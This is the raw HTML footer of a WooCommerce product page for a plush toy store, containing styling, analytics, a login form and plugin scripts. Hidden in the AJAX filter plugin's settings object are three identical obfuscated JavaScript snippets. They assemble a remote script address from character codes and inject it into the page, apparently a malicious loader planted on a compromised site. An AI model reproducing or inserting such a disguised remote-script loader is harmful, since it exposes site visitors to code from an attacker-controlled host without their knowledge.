								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#product","name":"Rainbow Sheep 7\" With Mother'S Day Heart Plush  - Super-Soft Plush","url":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/","description":"Product Specifications\r\n\r\n\r\n\r\n  Minimum: 12\r\n\r\n  Assortment: 1\r\n\r\n   Inner Pack: 6\r\n\r\n  Master Case Pack:60\r\n\r\n  UPC: 198100022463\r\n\r\n   Product Size: 8\"LX4.5\"WX7\"H\r\n\r\n   Recommended Age:AGE 0+","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2024\/04\/K5719-5991-1.jpg","sku":"K5719-5991","offers":[{"@type":"Offer","price":"18.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35208392,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="ba956334f3" /><input type="hidden" name="_wp_http_referer" value="/product/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25558,"name":"Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Rainbow Sheep 7\" With Mother'S Day Heart Plush  - Super-Soft Plush","list_position":1},{"id":25486,"name":"Sitting Bumble Bee I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Rainbow Sheep 7\" With Mother'S Day Heart Plush  - Super-Soft Plush","list_position":2},{"id":25568,"name":"Small Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Rainbow Sheep 7\" With Mother'S Day Heart Plush  - Super-Soft Plush","list_position":3},{"id":25567,"name":"Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"18.99","list_name":"Rainbow Sheep 7\" With Mother'S Day Heart Plush  - Super-Soft Plush","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":46103,"name":"Rainbow Sheep 7&#8243; With Mother&#8217;S Day Heart Plush  &#8211; Super-Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""}] });
var element = document.querySelector( '.products .post-25558 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25558,"name":"Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25486 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25486,"name":"Sitting Bumble Bee I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25568 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25568,"name":"Small Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25567 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25567,"name":"Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"46103","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
